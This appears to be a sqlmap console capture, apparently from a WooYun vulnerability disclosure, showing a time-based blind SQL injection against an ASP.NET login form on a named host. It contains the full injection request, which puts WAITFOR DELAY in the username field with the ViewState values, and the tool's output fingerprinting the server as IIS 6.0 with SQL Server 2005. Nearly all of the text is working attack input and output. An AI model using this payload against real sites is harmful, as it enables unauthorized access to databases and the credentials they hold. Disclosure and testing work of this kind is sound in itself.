 Title: Microsoft SQL Server/Sybase time-based blind
Payload: ScriptManager1=UpdatePanel1|ibtLogin&__EVENTTARGET=&__EVENTARGUMENT
=&__VIEWSTATE=/wEPDwUKMTU4NDM0NjE3MmQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV
9fFgEFCGlidExvZ2lun3l2GXXcRLRjR8i1SyN5ojN566ox3D&__VIEWSTATEGENERATOR=C2EE9ABB&_
_EVENTVALIDATION=/wEWBALCgYCECgKl1bKzCQK1qbSRCwKr8tnHBqnoTbhrm3sHxfnjDh0IoWydhP5
A&txtUserName=admin' WAITFOR DELAY '0:0:5'--&txtPassword=aaaaaa&__ASYNCPOST=true
&ibtLogin.x=73&ibtLogin.y=23
---
[21:39:55] [INFO] testing Microsoft SQL Server
[21:39:56] [INFO] confirming Microsoft SQL Server
[21:39:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:39:59] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
ject-sqlmap-b5060c0\output\bjythy3.oicp.net'
[*] shutting down at 21:39:59
C:\Python27\sqlmapproject-sqlmap-b5060c0>
www.wooyun.org
搜狗拼音输入法 全 :